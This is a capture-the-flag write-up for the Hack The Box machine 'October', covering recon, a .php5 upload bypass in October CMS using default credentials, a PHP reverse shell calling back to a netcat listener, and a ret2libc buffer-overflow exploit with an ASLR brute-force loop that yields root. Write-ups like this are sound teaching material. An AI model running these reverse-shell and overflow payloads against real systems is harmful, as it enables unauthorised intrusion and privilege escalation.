Details
This machine is October from Hack The Box
Recon
root@kali:~# nmap -sV -p- -T4 10.10.10.16
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-28 14:45 EDT
Nmap scan report for 10.10.10.16
Host is up (0.046s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 191.11 secondsUser
I started on http://10.10.10.16
I went to http://10.10.10.16/backend/

Where I tried creds of
admin:admin
So according to https://www.exploit-db.com/exploits/41936 I may be able to upload php by using the .php5 extension, so I took a php reverse shell, and changed it’s extension to .php5. Then headed over to the media menu

I uploaded it and set a listener
root@kali:~# nc -nlvp 4444And visited the file at http://10.10.10.16/storage/app/media/php-reverse-shell.php5
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.16] 49986
Linux october 4.4.0-78-generic #99~14.04.2-Ubuntu SMP Thu Apr 27 18:51:25 UTC 2017 i686 athlon i686 GNU/Linux
22:03:51 up 1 min, 0 users, load average: 0.18, 0.11, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ There is the shell. So I upgraded it
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@october:/$And went flag hunting
www-data@october:/home$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Apr 20 2017 .
drwxr-xr-x 21 root root 4096 May 17 2017 ..
drwxr-xr-x 4 harry harry 4096 Apr 21 2017 harry
www-data@october:/home$ cd harry
www-data@october:/home/harry$ ls -la
total 5044
drwxr-xr-x 4 harry harry 4096 Apr 21 2017 .
drwxr-xr-x 3 root root 4096 Apr 20 2017 ..
-rw------- 1 root root 1 Dec 24 2017 .bash_history
-rw-r--r-- 1 harry harry 220 Apr 20 2017 .bash_logout
-rw-r--r-- 1 harry harry 3637 Apr 20 2017 .bashrc
drwx------ 2 harry harry 4096 Apr 20 2017 .cache
drwxr-xr-x 3 root root 4096 Apr 20 2017 .composer
-rw------- 1 root root 10 May 17 2017 .nano_history
-rw-r--r-- 1 harry harry 675 Apr 20 2017 .profile
-rw-rw-r-- 1 harry harry 5123369 Apr 20 2017 october-1.0.412.tar.gz
-r--r--r-- 1 harry harry 33 Apr 21 2017 user.txt
www-data@october:/home/harry$ cat user.txt
[REDACTED]Root
I then searched for suid binaries
www-data@october:/home/harry$ find / -perm -u=s 2>/dev/null
[SNIP]
/usr/local/bin/ovrflwOne called overflow, so I took a look
www-data@october:/home/harry$ cd /usr/local/bin
www-data@october:/usr/local/bin$ ls -la
total 16
drwxr-xr-x 2 root root 4096 Apr 21 2017 .
drwxr-xr-x 10 root root 4096 Apr 20 2017 ..
-rwsr-xr-x 1 root root 7377 Apr 21 2017 ovrflw
www-data@october:/usr/local/bin$ file ovrflw
ovrflw: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=004cdf754281f7f7a05452ea6eaf1ee9014f07da, not stripped
www-data@october:/usr/local/bin$ ./ovrflw hiI tried to make it crash
www-data@october:/usr/local/bin$ ./ovrflw $(python -c "print('A'*1000)")
Segmentation fault (core dumped)So I can crash it, I needed to take a copy back to my machine
root@kali:~# nc -nvlp 5555 > ovrflw
www-data@october:/usr/local/bin$ nc 10.10.14.11 5555 < ovrflwRunning it into gdb I found I could overwrite EIP with 112 As and 4 Bs
gdb-peda$ run $(python -c "print('A'*112 + 'BBBB')")
Starting program: /tmp/ovrflw $(python -c "print('A'*112 + 'BBBB')")
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0xffffd590 ("AABBBB")
EDX: 0xffffd2ea ("AABBBB")
ESI: 0xf7fab000 --> 0x1d9d6c
EDI: 0xf7fab000 --> 0x1d9d6c
EBP: 0x41414141 ('AAAA')
ESP: 0xffffd2f0 --> 0x0
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xffffd2f0 --> 0x0
0004| 0xffffd2f4 --> 0xffffd384 --> 0xffffd516 ("/tmp/ovrflw")
0008| 0xffffd2f8 --> 0xffffd390 --> 0xffffd597 ("SHELL=/bin/bash")
0012| 0xffffd2fc --> 0xffffd314 --> 0x0
0016| 0xffffd300 --> 0x1
0020| 0xffffd304 --> 0x0
0024| 0xffffd308 --> 0xf7fab000 --> 0x1d9d6c
0028| 0xffffd30c --> 0xffffffff
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEI then checked it for binary protections
gdb-peda$ checksec
CANARY : disabled
FORTIFY : disabled
NX : ENABLED
PIE : disabled
RELRO : PartialIt has NX, so I checked the host for ASLR
www-data@october:/usr/local/bin$ cat /proc/sys/kernel/randomize_va_space
2ASLR is on. I’ll use ret2libc for the exploit, and as it is a 32bit binary I’ll brute force the ASLR. So I grabbed the various memory locations I needed
www-data@october:/usr/local/bin$ gdb ./ovrflw
(gdb) b main
Breakpoint 1 at 0x8048480
(gdb) run
Starting program: /usr/local/bin/ovrflw
Breakpoint 1, 0x08048480 in main ()
(gdb) p system
$1 = {<text variable, no debug info>} 0xb75d2310 <__libc_system>
(gdb) p exit
$2 = {<text variable, no debug info>} 0xb75c5260 <__GI_exit>
(gdb) find 0xb75d2310, +99999999, "/bin/sh"
find 0xb75d2310, +99999999, "/bin/sh"
0xb76f4bacSo
system: 0xb75d2310
exit: 0xb75c5260
/bin/sh: 0xb76f4bacNeed to little endian them and run in a loop on the relevant exploit. I want to input
GARBAGE + SYSTEM + EXIT + BINSHSo my exploit was
$(python -c "print('A'*112 + '\x10\x23\x5d\xb7' + '\x60\x52\x5c\xb7' + '\xac\x4b\x6f\xb7')")Which I ran in a loop to defeat ASLR
www-data@october:/$ while true; do /usr/local/bin/ovrflw $(python -c "print('A'*112 + '\x10\x23\x5d\xb7' + '\x60\x52\x5c\xb7' + '\xac\x4b\x6f\xb7')"); doneI then waited for a while letting it run. Until eventually
#A shell opened
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)And I’m root, so I grabbed my flag
# cd /root
# ls -la
total 32
drwx------ 3 root root 4096 Dec 24 2017 .
drwxr-xr-x 21 root root 4096 May 17 2017 ..
-rw------- 1 root root 1 Dec 24 2017 .bash_history
-rw-r--r-- 1 root root 3106 Feb 20 2014 .bashrc
drwx------ 2 root root 4096 May 6 2017 .cache
-rw-r--r-- 1 root root 140 Feb 20 2014 .profile
-rw------- 1 root root 647 Dec 24 2017 .viminfo
-r-------- 1 root root 33 Apr 21 2017 root.txt
# cat root.txt
[REDACTED]